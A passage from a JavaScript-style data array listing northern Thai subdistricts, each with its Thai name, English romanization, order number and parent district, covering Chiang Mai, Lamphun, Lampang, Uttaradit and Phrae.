{ dspTH: 'นาเกียน',dspEN:'Na Kian',order:4350,ref:'อมก๋อย'},
{ dspTH: 'ยางเนิ้ง',dspEN:'Yang Noeng',order:4351,ref:'สารภี'},
{ dspTH: 'สารภี',dspEN:'Saraphi',order:4352,ref:'สารภี'},
{ dspTH: 'ชมภู',dspEN:'Chom Phu',order:4353,ref:'สารภี'},
{ dspTH: 'ไชยสถาน',dspEN:'Chai Sathan',order:4354,ref:'สารภี'},
{ dspTH: 'ขัวมุง',dspEN:'Khua Mung',order:4355,ref:'สารภี'},
{ dspTH: 'หนองแฝก',dspEN:'Nong Faek',order:4356,ref:'สารภี'},
{ dspTH: 'หนองผึ้ง',dspEN:'Nong Phueng',order:4357,ref:'สารภี'},
{ dspTH: 'ท่ากว้าง',dspEN:'Tha Kwang',order:4358,ref:'สารภี'},
{ dspTH: 'ดอนแก้ว',dspEN:'Don Kaeo',order:4359,ref:'สารภี'},
{ dspTH: 'ท่าวังตาล',dspEN:'Tha Wang Tan',order:4360,ref:'สารภี'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4361,ref:'สารภี'},
{ dspTH: 'ป่าบง',dspEN:'Pa Bong',order:4362,ref:'สารภี'},
{ dspTH: 'เมืองแหง',dspEN:'Mueang Haeng',order:4363,ref:'เวียงแหง'},
{ dspTH: 'เปียงหลวง',dspEN:'Piang Luang',order:4364,ref:'เวียงแหง'},
{ dspTH: 'แสนไห',dspEN:'Saen Hai',order:4365,ref:'เวียงแหง'},
{ dspTH: 'ปงตำ',dspEN:'Pong Tam',order:4366,ref:'ไชยปราการ'},
{ dspTH: 'ศรีดงเย็น',dspEN:'Si Dong Yen',order:4367,ref:'ไชยปราการ'},
{ dspTH: 'แม่ทะลบ',dspEN:'Mae Thalop',order:4368,ref:'ไชยปราการ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:4369,ref:'ไชยปราการ'},
{ dspTH: 'บ้านกาด',dspEN:'Ban Kat',order:4370,ref:'แม่วาง'},
{ dspTH: 'ทุ่งปี้',dspEN:'Thung Pi',order:4371,ref:'แม่วาง'},
{ dspTH: 'ทุ่งรวงทอง',dspEN:'Thung Ruang Thong',order:4372,ref:'แม่วาง'},
{ dspTH: 'แม่วิน',dspEN:'Mae Win',order:4373,ref:'แม่วาง'},
{ dspTH: 'ดอนเปา',dspEN:'Don Pao',order:4374,ref:'แม่วาง'},
{ dspTH: 'ออนเหนือ',dspEN:'On Nuea',order:4375,ref:'แม่ออน'},
{ dspTH: 'ออนกลาง',dspEN:'On Klang',order:4376,ref:'แม่ออน'},
{ dspTH: 'บ้านสหกรณ์',dspEN:'Ban Sahakon',order:4377,ref:'แม่ออน'},
{ dspTH: 'ห้วยแก้ว',dspEN:'Huai Kaeo',order:4378,ref:'แม่ออน'},
{ dspTH: 'แม่ทา',dspEN:'Mae Tha',order:4379,ref:'แม่ออน'},
{ dspTH: 'ทาเหนือ',dspEN:'Tha Nuea',order:4380,ref:'แม่ออน'},
{ dspTH: 'ดอยหล่อ',dspEN:'Doi Lo',order:4381,ref:'ดอยหล่อ'},
{ dspTH: 'สองแคว',dspEN:'Song Khwae',order:4382,ref:'ดอยหล่อ'},
{ dspTH: 'ยางคราม',dspEN:'Yang Khram',order:4383,ref:'ดอยหล่อ'},
{ dspTH: 'สันติสุข',dspEN:'Santi Suk',order:4384,ref:'ดอยหล่อ'},
{ dspTH: 'บ้านจันทร์',dspEN:'Ban Chan',order:4385,ref:'กัลยาณิวัฒนา'},
{ dspTH: 'แม่แดด',dspEN:'Mae Dad',order:4386,ref:'กัลยาณิวัฒนา'},
{ dspTH: 'แจ่มหลวง',dspEN:'Chaem Luang',order:4387,ref:'กัลยาณิวัฒนา'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:4388,ref:'เมืองลำพูน'},
{ dspTH: 'เหมืองง่า',dspEN:'Mueang Nga',order:4389,ref:'เมืองลำพูน'},
{ dspTH: 'อุโมงค์',dspEN:'Umong',order:4390,ref:'เมืองลำพูน'},
{ dspTH: 'หนองช้างคืน',dspEN:'Nong Chang Khuen',order:4391,ref:'เมืองลำพูน'},
{ dspTH: 'ประตูป่า',dspEN:'Pratu Pa',order:4392,ref:'เมืองลำพูน'},
{ dspTH: 'ริมปิง',dspEN:'Rim Ping',order:4393,ref:'เมืองลำพูน'},
{ dspTH: 'ต้นธง',dspEN:'Ton Thong',order:4394,ref:'เมืองลำพูน'},
{ dspTH: 'บ้านแป้น',dspEN:'Ban Paen',order:4395,ref:'เมืองลำพูน'},
{ dspTH: 'เหมืองจี้',dspEN:'Mueang Chi',order:4396,ref:'เมืองลำพูน'},
{ dspTH: 'ป่าสัก',dspEN:'Pa Sak',order:4397,ref:'เมืองลำพูน'},
{ dspTH: 'เวียงยอง',dspEN:'Wiang Yong',order:4398,ref:'เมืองลำพูน'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:4399,ref:'เมืองลำพูน'},
{ dspTH: 'มะเขือแจ้',dspEN:'Makhuea Chae',order:4400,ref:'เมืองลำพูน'},
{ dspTH: 'ศรีบัวบาน',dspEN:'Si Bua Ban',order:4401,ref:'เมืองลำพูน'},
{ dspTH: 'หนองหนาม',dspEN:'Nong Nam',order:4402,ref:'เมืองลำพูน'},
{ dspTH: 'ทาปลาดุก',dspEN:'Tha Pla Duk',order:4403,ref:'แม่ทา'},
{ dspTH: 'ทาสบเส้า',dspEN:'Tha Sop Sao',order:4404,ref:'แม่ทา'},
{ dspTH: 'ทากาศ',dspEN:'Tha Kat',order:4405,ref:'แม่ทา'},
{ dspTH: 'ทาขุมเงิน',dspEN:'Tha Khum Ngoen',order:4406,ref:'แม่ทา'},
{ dspTH: 'ทาทุ่งหลวง',dspEN:'Tha Thung Luang',order:4407,ref:'แม่ทา'},
{ dspTH: 'ทาแม่ลอบ',dspEN:'Tha Mae Lop',order:4408,ref:'แม่ทา'},
{ dspTH: 'บ้านโฮ่ง',dspEN:'Ban Hong',order:4409,ref:'บ้านโฮ่ง'},
{ dspTH: 'ป่าพลู',dspEN:'Pa Phlu',order:4410,ref:'บ้านโฮ่ง'},
{ dspTH: 'เหล่ายาว',dspEN:'Lao Yao',order:4411,ref:'บ้านโฮ่ง'},
{ dspTH: 'ศรีเตี้ย',dspEN:'Si Tia',order:4412,ref:'บ้านโฮ่ง'},
{ dspTH: 'หนองปลาสะวาย',dspEN:'Nong Pla Sawai',order:4413,ref:'บ้านโฮ่ง'},
{ dspTH: 'ลี้',dspEN:'Li',order:4414,ref:'ลี้'},
{ dspTH: 'แม่ตืน',dspEN:'Mae Tuen',order:4415,ref:'ลี้'},
{ dspTH: 'นาทราย',dspEN:'Na Sai',order:4416,ref:'ลี้'},
{ dspTH: 'ดงดำ',dspEN:'Dong Dam',order:4417,ref:'ลี้'},
{ dspTH: 'ก้อ',dspEN:'Ko',order:4418,ref:'ลี้'},
{ dspTH: 'แม่ลาน',dspEN:'Mae Lan',order:4419,ref:'ลี้'},
{ dspTH: 'ป่าไผ่',dspEN:'Pa Phai',order:4420,ref:'ลี้'},
{ dspTH: 'ศรีวิชัย',dspEN:'Si Wichai',order:4421,ref:'ลี้'},
{ dspTH: 'ทุ่งหัวช้าง',dspEN:'Thung Hua Chang',order:4422,ref:'ทุ่งหัวช้าง'},
{ dspTH: 'บ้านปวง',dspEN:'Ban Puang',order:4423,ref:'ทุ่งหัวช้าง'},
{ dspTH: 'ตะเคียนปม',dspEN:'Takhian Pom',order:4424,ref:'ทุ่งหัวช้าง'},
{ dspTH: 'ปากบ่อง',dspEN:'Pak Bong',order:4425,ref:'ป่าซาง'},
{ dspTH: 'ป่าซาง',dspEN:'Pa Sang',order:4426,ref:'ป่าซาง'},
{ dspTH: 'แม่แรง',dspEN:'Mae Raeng',order:4427,ref:'ป่าซาง'},
{ dspTH: 'ม่วงน้อย',dspEN:'Muang Noi',order:4428,ref:'ป่าซาง'},
{ dspTH: 'บ้านเรือน',dspEN:'Ban Ruean',order:4429,ref:'ป่าซาง'},
{ dspTH: 'มะกอก',dspEN:'Makok',order:4430,ref:'ป่าซาง'},
{ dspTH: 'ท่าตุ้ม',dspEN:'Tha Tum',order:4431,ref:'ป่าซาง'},
{ dspTH: 'น้ำดิบ',dspEN:'Nam Dip',order:4432,ref:'ป่าซาง'},
{ dspTH: 'นครเจดีย์',dspEN:'Nakhon Chedi',order:4433,ref:'ป่าซาง'},
{ dspTH: 'บ้านธิ',dspEN:'Ban Thi',order:4434,ref:'บ้านธิ'},
{ dspTH: 'ห้วยยาบ',dspEN:'Huai Yap',order:4435,ref:'บ้านธิ'},
{ dspTH: 'หนองล่อง',dspEN:'Nong Long',order:4436,ref:'เวียงหนองล่อง'},
{ dspTH: 'หนองยวง',dspEN:'Nong Yuang',order:4437,ref:'เวียงหนองล่อง'},
{ dspTH: 'วังผาง',dspEN:'Wang Phang',order:4438,ref:'เวียงหนองล่อง'},
{ dspTH: 'เวียงเหนือ',dspEN:'Wiang Nuea',order:4439,ref:'เมืองลำปาง'},
{ dspTH: 'หัวเวียง',dspEN:'Hua Wiang',order:4440,ref:'เมืองลำปาง'},
{ dspTH: 'สวนดอก',dspEN:'Suan Dok',order:4441,ref:'เมืองลำปาง'},
{ dspTH: 'สบตุ๋ย',dspEN:'Sop Tui',order:4442,ref:'เมืองลำปาง'},
{ dspTH: 'พระบาท',dspEN:'Phra Bat',order:4443,ref:'เมืองลำปาง'},
{ dspTH: 'ชมพู',dspEN:'Chomphu',order:4444,ref:'เมืองลำปาง'},
{ dspTH: 'กล้วยแพะ',dspEN:'Kluai Phae',order:4445,ref:'เมืองลำปาง'},
{ dspTH: 'ปงแสนทอง',dspEN:'Pong Saen Thong',order:4446,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านแลง',dspEN:'Ban Laeng',order:4447,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านเสด็จ',dspEN:'Ban Sadet',order:4448,ref:'เมืองลำปาง'},
{ dspTH: 'พิชัย',dspEN:'Phichai',order:4449,ref:'เมืองลำปาง'},
{ dspTH: 'ทุ่งฝาย',dspEN:'Thung Fai',order:4450,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านเอื้อม',dspEN:'Ban Ueam',order:4451,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:4452,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านค่า',dspEN:'Ban Kha',order:4453,ref:'เมืองลำปาง'},
{ dspTH: 'บ่อแฮ้ว',dspEN:'Bo Haeo',order:4454,ref:'เมืองลำปาง'},
{ dspTH: 'ต้นธงชัย',dspEN:'Ton Thong Chai',order:4455,ref:'เมืองลำปาง'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:4456,ref:'เมืองลำปาง'},
{ dspTH: 'บุญนาคพัฒนา',dspEN:'Bunnak Phatthana',order:4457,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านดง',dspEN:'Ban Dong',order:4458,ref:'แม่เมาะ'},
{ dspTH: 'นาสัก',dspEN:'Na Sak',order:4459,ref:'แม่เมาะ'},
{ dspTH: 'จางเหนือ',dspEN:'Chang Nuea',order:4460,ref:'แม่เมาะ'},
{ dspTH: 'แม่เมาะ',dspEN:'Mae Mo',order:4461,ref:'แม่เมาะ'},
{ dspTH: 'สบป้าด',dspEN:'Sop Pat',order:4462,ref:'แม่เมาะ'},
{ dspTH: 'ลำปางหลวง',dspEN:'Lampang Luang',order:4463,ref:'เกาะคา'},
{ dspTH: 'นาแก้ว',dspEN:'Na Kaeo',order:4464,ref:'เกาะคา'},
{ dspTH: 'ไหล่หิน',dspEN:'Lai Hin',order:4465,ref:'เกาะคา'},
{ dspTH: 'วังพร้าว',dspEN:'Wang Phrao',order:4466,ref:'เกาะคา'},
{ dspTH: 'ศาลา',dspEN:'Sala',order:4467,ref:'เกาะคา'},
{ dspTH: 'เกาะคา',dspEN:'Ko Kha',order:4468,ref:'เกาะคา'},
{ dspTH: 'นาแส่ง',dspEN:'Na Saeng',order:4469,ref:'เกาะคา'},
{ dspTH: 'ท่าผา',dspEN:'Tha Pha',order:4470,ref:'เกาะคา'},
{ dspTH: 'ใหม่พัฒนา',dspEN:'Mai Phatthana',order:4471,ref:'เกาะคา'},
{ dspTH: 'ทุ่งงาม',dspEN:'Thung Ngam',order:4472,ref:'เสริมงาม'},
{ dspTH: 'เสริมขวา',dspEN:'Soem Khwa',order:4473,ref:'เสริมงาม'},
{ dspTH: 'เสริมซ้าย',dspEN:'Soem Sai',order:4474,ref:'เสริมงาม'},
{ dspTH: 'เสริมกลาง',dspEN:'Soem Klang',order:4475,ref:'เสริมงาม'},
{ dspTH: 'หลวงเหนือ',dspEN:'Luang Nuea',order:4476,ref:'งาว'},
{ dspTH: 'หลวงใต้',dspEN:'Luang Tai',order:4477,ref:'งาว'},
{ dspTH: 'บ้านโป่ง',dspEN:'Ban Pong',order:4478,ref:'งาว'},
{ dspTH: 'บ้านร้อง',dspEN:'Ban Rong',order:4479,ref:'งาว'},
{ dspTH: 'ปงเตา',dspEN:'Pong Tao',order:4480,ref:'งาว'},
{ dspTH: 'นาแก',dspEN:'Na Kae',order:4481,ref:'งาว'},
{ dspTH: 'บ้านอ้อน',dspEN:'Ban On',order:4482,ref:'งาว'},
{ dspTH: 'บ้านแหง',dspEN:'Ban Haeng',order:4483,ref:'งาว'},
{ dspTH: 'บ้านหวด',dspEN:'Ban Huat',order:4484,ref:'งาว'},
{ dspTH: 'แม่ตีบ',dspEN:'Mae Tip',order:4485,ref:'งาว'},
{ dspTH: 'แจ้ห่ม',dspEN:'Chae Hom',order:4486,ref:'แจ้ห่ม'},
{ dspTH: 'บ้านสา',dspEN:'Ban Sa',order:4487,ref:'แจ้ห่ม'},
{ dspTH: 'ปงดอน',dspEN:'Pong Don',order:4488,ref:'แจ้ห่ม'},
{ dspTH: 'แม่สุก',dspEN:'Mae Suk',order:4489,ref:'แจ้ห่ม'},
{ dspTH: 'เมืองมาย',dspEN:'Mueang Mai',order:4490,ref:'แจ้ห่ม'},
{ dspTH: 'ทุ่งผึ้ง',dspEN:'Thung Phueng',order:4491,ref:'แจ้ห่ม'},
{ dspTH: 'วิเชตนคร',dspEN:'Wichet Nakhon',order:4492,ref:'แจ้ห่ม'},
{ dspTH: 'ทุ่งฮั้ว',dspEN:'Thung Hua',order:4493,ref:'วังเหนือ'},
{ dspTH: 'วังเหนือ',dspEN:'Wang Nuea',order:4494,ref:'วังเหนือ'},
{ dspTH: 'วังใต้',dspEN:'Wang Tai',order:4495,ref:'วังเหนือ'},
{ dspTH: 'ร่องเคาะ',dspEN:'Rong Kho',order:4496,ref:'วังเหนือ'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:4497,ref:'วังเหนือ'},
{ dspTH: 'วังซ้าย',dspEN:'Wang Sai',order:4498,ref:'วังเหนือ'},
{ dspTH: 'วังแก้ว',dspEN:'Wang Kaeo',order:4499,ref:'วังเหนือ'},
{ dspTH: 'วังทรายคำ',dspEN:'Wang Sai Kham',order:4500,ref:'วังเหนือ'},
{ dspTH: 'ล้อมแรด',dspEN:'Lom Raet',order:4501,ref:'เถิน'},
{ dspTH: 'แม่วะ',dspEN:'Mae Wa',order:4502,ref:'เถิน'},
{ dspTH: 'แม่ปะ',dspEN:'Mae Pa',order:4503,ref:'เถิน'},
{ dspTH: 'แม่มอก',dspEN:'Mae Mok',order:4504,ref:'เถิน'},
{ dspTH: 'เวียงมอก',dspEN:'Wiang Mok',order:4505,ref:'เถิน'},
{ dspTH: 'นาโป่ง',dspEN:'Na Pong',order:4506,ref:'เถิน'},
{ dspTH: 'แม่ถอด',dspEN:'Mae Thot',order:4507,ref:'เถิน'},
{ dspTH: 'เถินบุรี',dspEN:'Thoen Buri',order:4508,ref:'เถิน'},
{ dspTH: 'แม่พริก',dspEN:'Mae Phrik',order:4509,ref:'แม่พริก'},
{ dspTH: 'ผาปัง',dspEN:'Pha Pang',order:4510,ref:'แม่พริก'},
{ dspTH: 'แม่ปุ',dspEN:'Mae Pu',order:4511,ref:'แม่พริก'},
{ dspTH: 'พระบาทวังตวง',dspEN:'Phra Bat Wang Tuang',order:4512,ref:'แม่พริก'},
{ dspTH: 'แม่ทะ',dspEN:'Mae Tha',order:4513,ref:'แม่ทะ'},
{ dspTH: 'นาครัว',dspEN:'Na Khrua',order:4514,ref:'แม่ทะ'},
{ dspTH: 'ป่าตัน',dspEN:'Pa Tan',order:4515,ref:'แม่ทะ'},
{ dspTH: 'บ้านกิ่ว',dspEN:'Ban Kio',order:4516,ref:'แม่ทะ'},
{ dspTH: 'บ้านบอม',dspEN:'Ban Bom',order:4517,ref:'แม่ทะ'},
{ dspTH: 'น้ำโจ้',dspEN:'Nam Cho',order:4518,ref:'แม่ทะ'},
{ dspTH: 'ดอนไฟ',dspEN:'Don Fai',order:4519,ref:'แม่ทะ'},
{ dspTH: 'หัวเสือ',dspEN:'Hua Suea',order:4520,ref:'แม่ทะ'},
{ dspTH: 'วังเงิน',dspEN:'Wang Ngoen',order:4521,ref:'แม่ทะ'},
{ dspTH: 'สันดอนแก้ว',dspEN:'San Don Kaeo',order:4522,ref:'แม่ทะ'},
{ dspTH: 'สบปราบ',dspEN:'Sop Prap',order:4523,ref:'สบปราบ'},
{ dspTH: 'สมัย',dspEN:'Samai',order:4524,ref:'สบปราบ'},
{ dspTH: 'แม่กัวะ',dspEN:'Mae Kua',order:4525,ref:'สบปราบ'},
{ dspTH: 'นายาง',dspEN:'Na Yang',order:4526,ref:'สบปราบ'},
{ dspTH: 'ห้างฉัตร',dspEN:'Hang Chat',order:4527,ref:'ห้างฉัตร'},
{ dspTH: 'หนองหล่ม',dspEN:'Nong Lom',order:4528,ref:'ห้างฉัตร'},
{ dspTH: 'เมืองยาว',dspEN:'Mueang Yao',order:4529,ref:'ห้างฉัตร'},
{ dspTH: 'ปงยางคก',dspEN:'Pong Yang Khok',order:4530,ref:'ห้างฉัตร'},
{ dspTH: 'เวียงตาล',dspEN:'Wiang Tan',order:4531,ref:'ห้างฉัตร'},
{ dspTH: 'แม่สัน',dspEN:'Mae San',order:4532,ref:'ห้างฉัตร'},
{ dspTH: 'วอแก้ว',dspEN:'Wo Kaeo',order:4533,ref:'ห้างฉัตร'},
{ dspTH: 'เมืองปาน',dspEN:'Mueang Pan',order:4534,ref:'เมืองปาน'},
{ dspTH: 'บ้านขอ',dspEN:'Ban Kho',order:4535,ref:'เมืองปาน'},
{ dspTH: 'ทุ่งกว๋าว',dspEN:'Thung Kwao',order:4536,ref:'เมืองปาน'},
{ dspTH: 'แจ้ซ้อน',dspEN:'Chae Son',order:4537,ref:'เมืองปาน'},
{ dspTH: 'หัวเมือง',dspEN:'Hua Mueang',order:4538,ref:'เมืองปาน'},
{ dspTH: 'ท่าอิฐ',dspEN:'Tha It',order:4539,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:4540,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:4541,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ป่าเซ่า',dspEN:'Pa Sao',order:4542,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'คุ้งตะเภา',dspEN:'Khung Taphao',order:4543,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'วังกะพี้',dspEN:'Wang Kaphi',order:4544,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'หาดกรวด',dspEN:'Hat Kruat',order:4545,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'น้ำริด',dspEN:'Nam Rit',order:4546,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'งิ้วงาม',dspEN:'Ngio Ngam',order:4547,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'บ้านด่านนาขาม',dspEN:'Ban Dan Na Kham',order:4548,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'บ้านด่าน',dspEN:'Ban Dan',order:4549,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ผาจุก',dspEN:'Pha Chuk',order:4550,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'วังดิน',dspEN:'Wang Din',order:4551,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'แสนตอ',dspEN:'Saen To',order:4552,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'หาดงิ้ว',dspEN:'Hat Ngio',order:4553,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ขุนฝาง',dspEN:'Khun Fang',order:4554,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ถ้ำฉลอง',dspEN:'Tham Chalong',order:4555,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'วังแดง',dspEN:'Wang Daeng',order:4556,ref:'ตรอน'},
{ dspTH: 'บ้านแก่ง',dspEN:'Ban Kaeng',order:4557,ref:'ตรอน'},
{ dspTH: 'หาดสองแคว',dspEN:'Hat Song Khwae',order:4558,ref:'ตรอน'},
{ dspTH: 'น้ำอ่าง',dspEN:'Nam Ang',order:4559,ref:'ตรอน'},
{ dspTH: 'ข่อยสูง',dspEN:'Khoi Sung',order:4560,ref:'ตรอน'},
{ dspTH: 'ท่าปลา',dspEN:'Tha Pla',order:4561,ref:'ท่าปลา'},
{ dspTH: 'หาดล้า',dspEN:'Hat La',order:4562,ref:'ท่าปลา'},
{ dspTH: 'ผาเลือด',dspEN:'Pha Lueat',order:4563,ref:'ท่าปลา'},
{ dspTH: 'จริม',dspEN:'Charim',order:4564,ref:'ท่าปลา'},
{ dspTH: 'น้ำหมัน',dspEN:'Nam Man',order:4565,ref:'ท่าปลา'},
{ dspTH: 'ท่าแฝก',dspEN:'Tha Faek',order:4566,ref:'ท่าปลา'},
{ dspTH: 'นางพญา',dspEN:'Nang Phaya',order:4567,ref:'ท่าปลา'},
{ dspTH: 'ร่วมจิต',dspEN:'Ruam Chit',order:4568,ref:'ท่าปลา'},
{ dspTH: 'แสนตอ',dspEN:'Saen To',order:4569,ref:'น้ำปาด'},
{ dspTH: 'บ้านฝาย',dspEN:'Ban Fai',order:4570,ref:'น้ำปาด'},
{ dspTH: 'เด่นเหล็ก',dspEN:'Den Lek',order:4571,ref:'น้ำปาด'},
{ dspTH: 'น้ำไคร้',dspEN:'Nam Khrai',order:4572,ref:'น้ำปาด'},
{ dspTH: 'น้ำไผ่',dspEN:'Nam Phai',order:4573,ref:'น้ำปาด'},
{ dspTH: 'ห้วยมุ่น',dspEN:'Huai Mun',order:4574,ref:'น้ำปาด'},
{ dspTH: 'ฟากท่า',dspEN:'Fak Tha',order:4575,ref:'ฟากท่า'},
{ dspTH: 'สองคอน',dspEN:'Song Khon',order:4576,ref:'ฟากท่า'},
{ dspTH: 'บ้านเสี้ยว',dspEN:'Ban Siao',order:4577,ref:'ฟากท่า'},
{ dspTH: 'สองห้อง',dspEN:'Song Hong',order:4578,ref:'ฟากท่า'},
{ dspTH: 'ม่วงเจ็ดต้น',dspEN:'Muang Chet Ton',order:4579,ref:'บ้านโคก'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:4580,ref:'บ้านโคก'},
{ dspTH: 'นาขุม',dspEN:'Na Khum',order:4581,ref:'บ้านโคก'},
{ dspTH: 'บ่อเบี้ย',dspEN:'Bo Bia',order:4582,ref:'บ้านโคก'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:4583,ref:'พิชัย'},
{ dspTH: 'บ้านดารา',dspEN:'Ban Dara',order:4584,ref:'พิชัย'},
{ dspTH: 'ไร่อ้อย',dspEN:'Rai Oi',order:4585,ref:'พิชัย'},
{ dspTH: 'ท่าสัก',dspEN:'Tha Sak',order:4586,ref:'พิชัย'},
{ dspTH: 'คอรุม',dspEN:'Kho Rum',order:4587,ref:'พิชัย'},
{ dspTH: 'บ้านหม้อ',dspEN:'Ban Mo',order:4588,ref:'พิชัย'},
{ dspTH: 'ท่ามะเฟือง',dspEN:'Tha Mafueang',order:4589,ref:'พิชัย'},
{ dspTH: 'บ้านโคน',dspEN:'Ban Khon',order:4590,ref:'พิชัย'},
{ dspTH: 'พญาแมน',dspEN:'Phaya Maen',order:4591,ref:'พิชัย'},
{ dspTH: 'นาอิน',dspEN:'Na In',order:4592,ref:'พิชัย'},
{ dspTH: 'นายาง',dspEN:'Na Yang',order:4593,ref:'พิชัย'},
{ dspTH: 'ศรีพนมมาศ',dspEN:'Si Phanom Mat',order:4594,ref:'ลับแล'},
{ dspTH: 'แม่พูล',dspEN:'Mae Phun',order:4595,ref:'ลับแล'},
{ dspTH: 'นานกกก',dspEN:'Na Nok Kok',order:4596,ref:'ลับแล'},
{ dspTH: 'ฝายหลวง',dspEN:'Fai Luang',order:4597,ref:'ลับแล'},
{ dspTH: 'ชัยจุมพล',dspEN:'Chai Chumphon',order:4598,ref:'ลับแล'},
{ dspTH: 'ไผ่ล้อม',dspEN:'Phai Lom',order:4599,ref:'ลับแล'},
{ dspTH: 'ทุ่งยั้ง',dspEN:'Thung Yang',order:4600,ref:'ลับแล'},
{ dspTH: 'ด่านแม่คำมัน',dspEN:'Dan Mae Kham Man',order:4601,ref:'ลับแล'},
{ dspTH: 'ผักขวง',dspEN:'Phak Khuang',order:4602,ref:'ทองแสนขัน'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:4603,ref:'ทองแสนขัน'},
{ dspTH: 'ป่าคาย',dspEN:'Pa Khai',order:4604,ref:'ทองแสนขัน'},
{ dspTH: 'น้ำพี้',dspEN:'Nam Phi',order:4605,ref:'ทองแสนขัน'},
{ dspTH: 'ในเวียง',dspEN:'Nai Wiang',order:4606,ref:'เมืองแพร่'},
{ dspTH: 'นาจักร',dspEN:'Na Chak',order:4607,ref:'เมืองแพร่'},
{ dspTH: 'น้ำชำ',dspEN:'Nam Cham',order:4608,ref:'เมืองแพร่'},
{ dspTH: 'ป่าแดง',dspEN:'Pa Daeng',order:4609,ref:'เมืองแพร่'},
{ dspTH: 'ทุ่งโฮ้ง',dspEN:'Thung Hong',order:4610,ref:'เมืองแพร่'},
{ dspTH: 'เหมืองหม้อ',dspEN:'Mueang Mo',order:4611,ref:'เมืองแพร่'},
{ dspTH: 'วังธง',dspEN:'Wang Thong',order:4612,ref:'เมืองแพร่'},
{ dspTH: 'แม่หล่าย',dspEN:'Mae Lai',order:4613,ref:'เมืองแพร่'},
{ dspTH: 'ห้วยม้า',dspEN:'Huai Ma',order:4614,ref:'เมืองแพร่'},
{ dspTH: 'ป่าแมต',dspEN:'Pa Maet',order:4615,ref:'เมืองแพร่'},
{ dspTH: 'บ้านถิ่น',dspEN:'Ban Thin',order:4616,ref:'เมืองแพร่'},
{ dspTH: 'สวนเขื่อน',dspEN:'Suan Khuean',order:4617,ref:'เมืองแพร่'},
{ dspTH: 'วังหงส์',dspEN:'Wang Hong',order:4618,ref:'เมืองแพร่'},
{ dspTH: 'แม่คำมี',dspEN:'Mae Kham Mi',order:4619,ref:'เมืองแพร่'},
{ dspTH: 'ทุ่งกวาว',dspEN:'Thung Kwao',order:4620,ref:'เมืองแพร่'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:4621,ref:'เมืองแพร่'},
{ dspTH: 'แม่ยม',dspEN:'Mae Yom',order:4622,ref:'เมืองแพร่'},
{ dspTH: 'ช่อแฮ',dspEN:'Cho Hae',order:4623,ref:'เมืองแพร่'},
{ dspTH: 'ร่องฟอง',dspEN:'Rong Fong',order:4624,ref:'เมืองแพร่'},
{ dspTH: 'กาญจนา',dspEN:'Kanchana',order:4625,ref:'เมืองแพร่'},
{ dspTH: 'ร้องกวาง',dspEN:'Rong Kwang',order:4626,ref:'ร้องกวาง'},
{ dspTH: 'ร้องเข็ม',dspEN:'Rong Khem',order:4627,ref:'ร้องกวาง'},
{ dspTH: 'น้ำเลา',dspEN:'Nam Lao',order:4628,ref:'ร้องกวาง'},
{ dspTH: 'บ้านเวียง',dspEN:'Ban Wiang',order:4629,ref:'ร้องกวาง'},
{ dspTH: 'ทุ่งศรี',dspEN:'Thung Si',order:4630,ref:'ร้องกวาง'},
{ dspTH: 'แม่ยางตาล',dspEN:'Mae Yang Tan',order:4631,ref:'ร้องกวาง'},
{ dspTH: 'แม่ยางฮ่อ',dspEN:'Mae Yang Ho',order:4632,ref:'ร้องกวาง'},
{ dspTH: 'ไผ่โทน',dspEN:'Phai Thon',order:4633,ref:'ร้องกวาง'},
{ dspTH: 'ห้วยโรง',dspEN:'Huai Rong',order:4634,ref:'ร้องกวาง'},
{ dspTH: 'แม่ทราย',dspEN:'Mae Sai',order:4635,ref:'ร้องกวาง'},
{ dspTH: 'แม่ยางร้อง',dspEN:'Mae Yang Rong',order:4636,ref:'ร้องกวาง'},
{ dspTH: 'ห้วยอ้อ',dspEN:'Huai O',order:4637,ref:'ลอง'},
{ dspTH: 'บ้านปิน',dspEN:'Ban Pin',order:4638,ref:'ลอง'},
{ dspTH: 'ต้าผามอก',dspEN:'Ta Pha Mok',order:4639,ref:'ลอง'},
{ dspTH: 'เวียงต้า',dspEN:'Wiang Ta',order:4640,ref:'ลอง'},
{ dspTH: 'ปากกาง',dspEN:'Pak Kang',order:4641,ref:'ลอง'},
{ dspTH: 'หัวทุ่ง',dspEN:'Hua Thung',order:4642,ref:'ลอง'},
{ dspTH: 'ทุ่งแล้ง',dspEN:'Thung Laeng',order:4643,ref:'ลอง'},
{ dspTH: 'บ่อเหล็กลอง',dspEN:'Bo Lek Long',order:4644,ref:'ลอง'},
{ dspTH: 'แม่ปาน',dspEN:'Mae Pan',order:4645,ref:'ลอง'},
